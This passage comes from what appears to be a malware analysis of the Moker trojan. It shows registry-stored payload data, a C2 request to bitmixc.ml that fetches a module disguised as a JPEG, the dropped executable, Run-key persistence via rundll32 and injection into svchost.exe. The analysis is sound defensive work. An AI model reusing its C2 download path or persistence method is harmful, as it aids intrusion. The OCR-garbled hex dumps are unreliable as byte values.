|--------------------------|----------------|----|----------|----------|----------------------|-------|-------------------------------|
| Value name:              |                |    |          |          |                      |       |                               |
| 5                        |                |    |          |          |                      |       |                               |
| Value data:              |                |    |          |          |                      |       |                               |
| 0000                     | D <sub>3</sub> |    |          |          | B5 FB 72 E6 FD 11 1F |       | Óµûræý                        |
| 10008                    | 6D             |    | 02 59 97 |          | 76 F2 5F 57          |       | m.Y.vò W                      |
| 10010                    | E3             | דם |          |          | 36 64 7E 24 8F 80    |       | $\tilde{a} \times 6d \sim \$$ |
| 10018                    | 3E.            | 0B | 5A       | 7C F8 A0 |                      | 8D F5 | > 210.5                       |
| 10020                    | 47             |    | 02 E1 79 | -99      |                      |       | G.áy.                         |

Compare with the data from inside the original sample:

| <b>ේ 16cab3646af39b452a368e238929223a94c8e7344cd13dd4dea8dbeb23a3a8e2.exe</b> |  |  |  |  |  |  |  |  |                                                                                    |
|-------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|------------------------------------------------------------------------------------|
| Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F                     |  |  |  |  |  |  |  |  |                                                                                    |
|                                                                               |  |  |  |  |  |  |  |  |                                                                                    |
|                                                                               |  |  |  |  |  |  |  |  | 00019140  00  00  00  00  00  00  00  00  01  3D  FF  24  8B  92  C1  D6  = \$<'AO |
|                                                                               |  |  |  |  |  |  |  |  | 00019150 9D 25 03 B5 FB 72 E6 FD 11 1F 6D 02 59 97 76 F2 thours on Y-vn            |
|                                                                               |  |  |  |  |  |  |  |  | 00019160 5F 57 E3 D7 36 64 7E 24 8F 80 3E 0B 5A 7C F8 A0 Wă×6d~\$2€>. Z ř          |
|                                                                               |  |  |  |  |  |  |  |  | 00019170 8D F5 47 02 E1 79 99 00 FF FF FF 00 1F 1E 1D 1C T6G. av <sup>3</sup> .    |

Another key, "6", stores a PE file (the executable dumped from the registry is available here: [91f754c3fc475aed93e80575bb503c73\)](https://virustotal.com/en/file/aec046984fd89902559db13fe1e2fab4c5a4c969eed6b6e59d617d109eed3ec9/analysis/1491351756/).

| <b>Edit Binary Value</b> |    |    |    |    |    |           |    |    | $\mathbf{x}$ |
|--------------------------|----|----|----|----|----|-----------|----|----|--------------|
| Value name:              |    |    |    |    |    |           |    |    |              |
| 6                        |    |    |    |    |    |           |    |    |              |
| Value data:              |    |    |    |    |    |           |    |    |              |
| 0000                     | 4D | 5А | 90 | 00 | 03 | 00        | 00 | 00 | MZ<br>▲      |
| 0008                     | 04 | 00 | 00 | 00 | FF | FF        | 00 | 00 | . ÿÿ. .      |
| 0010                     | B8 | 00 | 00 | 00 | 00 | 00        | 00 | 00 |              |
| 0018                     | 40 | 00 | 00 | 00 | 00 | 00        | 00 | 00 | e            |
| 0020                     | 00 | 00 | 00 | 00 | 00 | 00        | 00 | 00 |              |
| 0028                     | 00 | 00 | 00 | 00 | 00 | 00        | 00 | 00 |              |
| 0030                     | 00 | 00 | 00 | 00 | 00 | 00        | 00 | 00 |              |
| 0038                     | 00 | 00 | 00 | 00 | B0 | 00        | 00 | 00 |              |
| 0040                     | 0E | 1F | ΒA | 0E | 00 | <b>B4</b> | 09 | CD | . . ° ′ . Í  |
| 0048                     | 21 | B8 | 01 | 4C | CD | 21        | 54 | 68 | !,.LÍ!Th     |
| 0050                     | 69 | 73 | 20 | 70 | 72 | 6F        | 67 | 72 | is progr     |
|                          |    |    |    |    |    |           |    |    | ок<br>Cancel |

The key "7" stores the data that was downloaded from the CnC after the initial beacon:| Edit Binary Value |           |     |    |    |    |                |                |    | $\mathbf{x}$         |
|-------------------|-----------|-----|----|----|----|----------------|----------------|----|----------------------|
| Value name:       |           |     |    |    |    |                |                |    |                      |
| 7                 |           |     |    |    |    |                |                |    |                      |
| Value data:       |           |     |    |    |    |                |                |    |                      |
| 10000             | 6B        | 3D  | 87 | D9 | D1 | 9E             | 40             | FΆ | $k = .$ ÙÑ. @ ú<br>ᇫ |
| 0008              | <b>B6</b> | DD  | 2C | Β6 | ВB | 7E             | 27             | 8В | <b>TÝ, I*~'.</b>     |
| 0010              | FD        | 7 F | 23 | AC | 5F | C2             | 67             | 49 | ý∐ #¬ ÂgI            |
| 0018              | Β1        | 88  | 4C | 8E | 23 | F3             | 58             | A9 | $±.L.$ #óX©          |
| 0020              | C1        | ВB  | 20 | 79 | 2B | Α7             | 9F             | 81 | Å≫ y+§               |
| 0028              | DC        | 2D  | 8D | 1D | 18 | D3             | C <sub>0</sub> | F6 | Ü-ÓÀö                |
| 0030              | ВD        | 2A  | 9А | DE | 0А | D <sub>3</sub> | C2             | 4E | ½*.Þ.ÓÂN             |
| 0038              | CА        | 91  | F7 | 4C | F9 | C9             | D2             | 40 | Ê.÷LùÉÒ@             |
| 0040              | 38        | 7А  | 73 | FB | 4D | E4             | DC             | 52 | 8zsûMäÜR             |
| 0048              | 04        | в7  | 53 | ΆA | AЗ | 47             | CE             | E8 | . ∙S≞£GÎè            |
| 0050              | A6        | 1В  | 74 | F0 | 71 | 40             | 50             | 99 | ¦.tðq@P.             |
|                   |           |     |    |    |    |                |                |    | ок<br>Cancel         |

Compare with the content of the server response:#### GET /nnnn04722.php?img=1 HTTP/1.1

**Client** 

User-Agent: Mozilla

**Transport** 

Host: bitmixc.ml

| Get SyntaxView |             |                                                                | Transformer |  | <b>Headers</b> |  | <b>TextView</b> |  | ImageView |  | HexView |  | WebView | Auth<br>Caching<br>Cookies                    |  |
|----------------|-------------|----------------------------------------------------------------|-------------|--|----------------|--|-----------------|--|-----------|--|---------|--|---------|-----------------------------------------------|--|
| Raw            | <b>JSON</b> |                                                                | <b>XML</b>  |  |                |  |                 |  |           |  |         |  |         |                                               |  |
| 00000000       |             | 48 54 54 50 2F 31 2E 31 20 32 30 30 20 4F 4B 0D 0A 44 61 74 65 |             |  |                |  |                 |  |           |  |         |  |         | HTTP/1.1 200 OKDate                           |  |
| 00000015       |             | 3A 20 4D 6F 6E 2C 20 30 33 20 41 70 72 20 32 30 31 37 20 32 30 |             |  |                |  |                 |  |           |  |         |  |         | : Mon. 03 Apr 2017 20                         |  |
| 0000002A       |             | 3A 35 36 3A 32 38 20 47 4D 54 0D 0A 53 65 72 76 65 72 3A 20 41 |             |  |                |  |                 |  |           |  |         |  |         | :56:28 GMTServer: A                           |  |
| 0000003F       |             | 70 61 63 68 65 2F 32 0D 0A 58 2D 50 6F 77 65 72 65 64 2D 42 79 |             |  |                |  |                 |  |           |  |         |  |         | pache/2X-Powered-By                           |  |
| 00000054       |             | 3A 20 50 48 50 2F 35 2E 33 2E 32 38 0D 0A 43 61 63 68 65 2D 43 |             |  |                |  |                 |  |           |  |         |  |         | : PHP/5.3.28Cache-C                           |  |
| 00000069       |             | 6F 6E 74 72 6F 6C 3A 20 6E 6F 2D 73 74 6F 72 65 0D 0A 45 78 70 |             |  |                |  |                 |  |           |  |         |  |         | ontrol: no-storeExp                           |  |
| 0000007E       |             | 69 72 65 73 3A 20 54 75 65 2C 20 30 34 20 41 70 72 20 32 30 31 |             |  |                |  |                 |  |           |  |         |  |         | ires: Tue, 04 Apr 201                         |  |
| 00000093       |             | 37 20 30 34 3A 35 36 3A 32 38 20 2B 30 38 30 30 0D 0A 41 63 63 |             |  |                |  |                 |  |           |  |         |  |         | 7 04:56:28 +0800Acc                           |  |
| 000000A8       |             | 65 70 74 2D 52 61 6E 67 65 73 3A 20 62 79 74 65 73 0D 0A 43 6F |             |  |                |  |                 |  |           |  |         |  |         | ept-Ranges: bytesCo                           |  |
| 000000BD       |             | 6E 74 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 32 31 33 35 30 34 OD |             |  |                |  |                 |  |           |  |         |  |         | ntent-Length: 213504.                         |  |
| 000000D2       |             | 0A 56 61 72 79 3A 20 41 63 63 65 70 74 2D 45 6E 63 6F 64 69 6E |             |  |                |  |                 |  |           |  |         |  |         | .Vary: Accept-Encodin                         |  |
| 000000E7       |             | 67 2C 55 73 65 72 2D 41 67 65 6E 74 0D 0A 43 6F 6E 74 65 6E 74 |             |  |                |  |                 |  |           |  |         |  |         | g, User-AgentContent                          |  |
| 000000FC       |             | 2D 54 79 70 65 3A 20 69 6D 61 67 65 2F 6A 70 65 67 0D 0A 0D 0A |             |  |                |  |                 |  |           |  |         |  |         | $-Type: image/jpeg$                           |  |
| 00000111       |             | 6B 3D 87 D9 D1 9E 40 FA B6 DD 2C B6 BB 7E 27 8B FD 7F 23 AC 5F |             |  |                |  |                 |  |           |  |         |  |         | k=.ÙÑ.@ú¶Ý,¶≫∼'.ý.#¬                          |  |
| 00000126       |             | C2 67 49 B1 88 4C 8E 23 F3 58 A9 C1 BB 20 79 2B A7 9F 81 DC 2D |             |  |                |  |                 |  |           |  |         |  |         | ÂqI±.L.#óX©Á» v+§Ü-                           |  |
| 0000013B       |             | 8D 1D 18 D3 C0 F6 BD 2A 9A DE 0A D3 C2 4E CA 91 F7 4C F9 C9 D2 |             |  |                |  |                 |  |           |  |         |  |         | ÓÀö₩*.Þ.ÓÂNÊ.÷LùÉÒ                            |  |
| 00000150       |             | 40 38 7A 73 FB 4D E4 DC 52 04 B7 53 AA A3 47 CE E8 A6 1B 74 F0 |             |  |                |  |                 |  |           |  |         |  |         | @8zsûMäÜR. Sª£GÎè!.tā                         |  |
| 00000165       |             | 71 40 50 99 DA 11 F8 73 EA 6B 83 2E E0 EB 3A DF 92 77 43 CE A8 |             |  |                |  |                 |  |           |  |         |  |         | g@P.Ŭ.øsêkàë:ß.wCÎ"                           |  |
| 0000017A       |             | 46 7E 56 9F 69 FE 87 1C E0 D4 66 5B D6 D1 41 F9 C4 27 95 60 4A |             |  |                |  |                 |  |           |  |         |  |         | F~V.ibàÔf[ÖÑAùÄ'.`J                           |  |
| 0000018F       |             | A5 F5 86 C0 63 DE 1C AF B0 E4 94 44 CA 93 74 E2 4D 32 83 F9 37 |             |  |                |  |                 |  |           |  |         |  |         | ¥ő.ÀcÞ. <sup>-e</sup> ä.DÊ.tâM2.ù7            |  |
| 000001A4       |             | 6D F7 DC 84 5E 01 OD CE 69 72 DF 2F 1A 56 36 2D 32 77 37 8F 48 |             |  |                |  |                 |  |           |  |         |  |         | m÷Ü.^Îirß/.V6-2w7.H                           |  |
| 000001B9       |             | A8 9C 70 44 9E C3 24 2B F2 63 48 D7 34 F7 5B 99 CA 75 55 D8 47 |             |  |                |  |                 |  |           |  |         |  |         | pD.Ã\$+òcH*4÷[.ÊuUØG."                        |  |
| 000001CE       |             | 76 8A 13 99 5E CE 3D 03 6C 31 C5 59 E0 A8 82 D6 17 F9 3F 89 30 |             |  |                |  |                 |  |           |  |         |  |         | v^Î=.11ĂYà¨.Ö.ù?.0                            |  |
| 000001E3       |             | 93 9F D1 26 54 43 E9 46 62 69 C9 64 87 C1 D6 D7 86 BF 3E 51 55 |             |  |                |  |                 |  |           |  |         |  |         | .Ñ&TCéFbiÉd.ÁÖx.;>QU                          |  |
| 000001F8       |             | DO 5E E7 EB 40 2B E2 30 E0 9B 02 8A 50 2D 12 B0 E5 ED 17 2D 2E |             |  |                |  |                 |  |           |  |         |  |         | Đrcë@+âOàP-.°åí.-.                            |  |
| 0000020D       |             | F6 AC 76 52 C0 C2 B2 0B C6 19 A8 62 ED AA 36 58 12 63 BC AE D2 |             |  |                |  |                 |  |           |  |         |  |         | ö¬vRÀº.Æ.¨biª6X.c₩®Ò                          |  |
| 00000222       |             | 8E 54 99 C1 1B 1B 45 27 65 8B 44 3A F2 88 07 4B EF 9E 5E 52 2E |             |  |                |  |                 |  |           |  |         |  |         | .T.ÁE'e.D:òKï.^R.                             |  |
| 00000237       |             | 28 05 44 F9 18 B0 EC 41 E3 28 6D 1E 05 C0 70 1E BC 40 FA 37 3F |             |  |                |  |                 |  |           |  |         |  |         | $($ . Dù. $^{\circ}$ iAã $(m,$ . Ap. $w$ @ú7? |  |
| 0000024C       |             | 21 48 F1 07 A6 3E 80 56 96 18 FE A2 01 F0 11 D0 00 23 5E 34 7E |             |  |                |  |                 |  |           |  |         |  |         | $ HH_1  > V_1$ . $bc_3B_4 + 4$                |  |
| 00000261       |             | 31 9D 47 33 1E 2F F1 4F 1F AB 1B 1F F2 DD 03 C1 C5 F5 E2 DD E5 |             |  |                |  |                 |  |           |  |         |  |         | $1.63./ñ0.\kappa$ òÝ.ÁĂőâÝå                   |  |
| 00000276       |             | 4B 39 A1 A4 04 05 BF E2 EF 45 60 DB D1 D7 65 39 C8 7E 7A 5B BA |             |  |                |  |                 |  |           |  |         |  |         | K9;¤¿âïE`ÛÑ×e9È∼z[°                           |  |
| 0000028B       |             | 2F A8 81 C8 46 6B 37 92 48 77 E7 C3 48 DC 32 56 0C 0C 49 DB 12 |             |  |                |  |                 |  |           |  |         |  |         | /¨.ÈFk7.HwcÃHÜ2VIÛ.                           |  |
| 000002A0       |             | A6 AF 76 2F 06 49 B8 29 36 7B 0A 6C 2F CC 75 B5 AA 6A 15 A2 CO |             |  |                |  |                 |  |           |  |         |  |         | $\left(\sqrt{-v}/1, \right)$ 6{.1/İuµªj.¢Å    |  |
| 000002B5       |             | BE 2F 79 24 9E F4 BA DF 75 62 4E F1 CA 35 90 B9 63 42 97 B8 F3 |             |  |                |  |                 |  |           |  |         |  |         | ¾/v\$.ô°ßubNñÉ5.ªcBó                          |  |
| 000002CA       |             | 92 43 36 F1 1A D4 61 93 8F A3 57 83 C1 3B 8E 7F 65 79 EA 98 21 |             |  |                |  |                 |  |           |  |         |  |         | .C6ñ.Öa£W.À;eyê.!                             |  |
| 000002DF       |             | F1 D7 OC 9D 2B 76 51 E8 B3 50 89 FD E7 89 A2 CA C7 07 35 69 E8 |             |  |                |  |                 |  |           |  |         |  |         | ñ×+vQèªP.ýc.¢ËC.5iè                           |  |
| 000002F4       |             | 7E E6 EA 2F 97 EA E6 F2 A5 4B 7B 93 39 D1 C6 15 0A DE BD A5 CB |             |  |                |  |                 |  |           |  |         |  |         | ~æê/.êæò¥K{.9Ñ£B½¥Ë                           |  |
| 00000309       |             | C3 9B EA AD 13 2B 4F DD BB 6F 99 46 29 29 4D 2D 8D 09 C8 B6 A5 |             |  |                |  |                 |  |           |  |         |  |         | Ã.ê .+OÝ»o.F))M-E¶¥                           |  |
| 0000031F       |             | 9F FA BS 44 59 BB 7C A2 10 BO 38 77 98 73 C3 C9 72 BA 08 C8 57 |             |  |                |  |                 |  |           |  |         |  |         | önDV°lb Av såÉr¶ ÈW                           |  |

The key "10" contains the name of the downloaded module:

| <b>Edit Binary Value</b> |  |  |                         |  |    |          |  |
|--------------------------|--|--|-------------------------|--|----|----------|--|
| Value name:              |  |  |                         |  |    |          |  |
| 10                       |  |  |                         |  |    |          |  |
| Value data:              |  |  |                         |  |    |          |  |
| 10000                    |  |  | 70 6C 75 67 69 6E 6A 33 |  |    | pluginj3 |  |
| 10008                    |  |  | 38 32 64 65 77 31 69    |  | 00 | 82dew1i. |  |
| 10010                    |  |  |                         |  |    |          |  |

The new module is stored in *ProgramData*:| ▶ Local Disk (C:) ▶ ProgramData ▶ |                                           |                           |        |  |  |  |
|-----------------------------------|-------------------------------------------|---------------------------|--------|--|--|--|
|                                   |                                           |                           |        |  |  |  |
| New folder                        |                                           |                           |        |  |  |  |
| A<br>Name<br>1.11111              | Date modified<br><b>NORTH ALL MONEY I</b> | Type<br><b>CONTRACTOR</b> | Size   |  |  |  |
| Package Cache                     | 2016-08-11 01:33                          | File folder               |        |  |  |  |
| regid.1991-06.com.microsoft       | 2015-06-18 22:41                          | File folder               |        |  |  |  |
| <b>Start Menu</b>                 | 2009-07-14 06:53                          | File folder               |        |  |  |  |
| Templates                         | 2009-07-14 06:53                          | File folder               |        |  |  |  |
| pluginj382dew1i.exe               | 2017-04-05 12:06                          | Application               | 157 KB |  |  |  |

Its persistence is added also with the help of a Run key (in a similar way as the previously described case):

|       | <b>Registry Editor</b>                                                                                                                                                          |        |                                                                                 |  |  |  |
|-------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------|---------------------------------------------------------------------------------|--|--|--|
| File: | View<br>Edit<br><b>Favorites Help</b>                                                                                                                                           |        |                                                                                 |  |  |  |
| ∸     | Name                                                                                                                                                                            | Type   | Data                                                                            |  |  |  |
|       | (Default)                                                                                                                                                                       | REG SZ | (value not set)                                                                 |  |  |  |
|       |                                                                                                                                                                                 | REG SZ | RundII32.exe SHELL32.DLL, ShellExec_RunDLL "C:\ProgramData\pluginj382dew1i.exe" |  |  |  |
|       | <b>BEALAN</b><br>.<br><b>THE REAL PROPERTY</b><br>.<br>$\cdots$<br>$-1$<br>$\cdots$<br>$-1$<br>. .<br>Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |        |                                                                                 |  |  |  |

## **Inside**

Moker consists of two main modules. The *Stage 1*, that is a downloader, and the S*tage 2*, that is a DLL containing the core malicious features. The downloader injects itself, along with the unpacked shellcode, into the *svchost.exe*. The screenshot below shows an example of the infected memory pages inside the *svchost.exe*:| Size<br>Address                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 | Owner                                                                                                                                                                                                                       | Section.<br><b>Contains</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         | Type Access   Initial Mapped as                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |                                                                                                                                                                                                                                                                                                                                                           |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |                                                                                                                                                                                                                                                                                                                                                                                         |
